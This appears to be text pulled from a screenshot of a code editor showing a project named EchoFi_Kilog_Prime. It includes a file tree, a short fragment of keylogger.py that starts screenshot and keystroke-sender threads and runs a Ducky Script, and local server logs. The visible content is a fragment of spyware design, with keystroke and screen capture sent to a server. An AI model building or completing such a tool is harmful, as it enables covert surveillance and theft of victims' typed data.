 File Edit Selection View Go ···
EchoFi_Kilog_Prime
EXPLORER
ECHOFI_KILOG_PRIME
env
instance
keylogger
{} config.json
ducky_script.txt
keylogger.py
server
instance
echofi.db
static
css
# style.css
screenshots
templates
<> dashboard.html
echofi.db
server.py
static
echofi.db
OUTLINE
TIMELINE
keylogger.py {} config.json ducky_script.txt server.py <> dashboard.html echofi.db server echofi.db ...\i
keylogger > keylogger.py > ...
167 def main():
176 screenshot_thread.start()
177
178 # Start keystroke sender thread
179 keystroke_thread = threading.Thread(target=send_keystrokes, daemon=True)
180 keystroke_thread.start()
181
182 # Execute and send Ducky Script once
183 execute_ducky_script()
184
185 # Keep main thread alive
186 try:
187 while True:
188 time.sleep(1)
189 except KeyboardInterrupt:
190 logger.info("Stopping EchoFi_Kilogger Client...")
191 listener.stop()
192
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
1" 404 -
2025-05-10 03:16:54,152 - INFO - 127.0.0.1 - - [10/May/2025 03:16:54] "GET /static/screenshots/screenshot_20250510_031516.png HTTP/1.
1" 404 -
2025-05-10 03:16:54,155 - INFO - 127.0.0.1 - - [10/May/2025 03:16:54] "GET /static/screenshots/screenshot_20250510_031413.png HTTP/1.
1" 404 -
2025-05-10 03:16:54,159 - INFO - 127.0.0.1 - - [10/May/2025 03:16:54] "GET /static/screenshots/screenshot_20250510_031311.png HTTP/1.
1" 404 -
2025-05-10 03:16:54,161 - INFO - 127.0.0.1 - - [10/May/2025 03:16:54] "GET /static/screenshots/screenshot_20250510_031209.png HTTP/1.
1" 404 -
2025-05-10 03:16:54,164 - INFO - 127.0.0.1 - - [10/May/2025 03:16:54] "GET /static/screenshots/screenshot_20250510_031107.png HTTP/1.
1" 404 -
2025-05-10 03:16:54,166 - INFO - 127.0.0.1 - - [10/May/2025 03:16:54] "GET /static/screenshots/screenshot_20250510_031004.png HTTP/1.
1" 404 -
Git CMD
0 0 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
6
Air: Severe
Next Monday
Search
3:17 AM
5/10/2025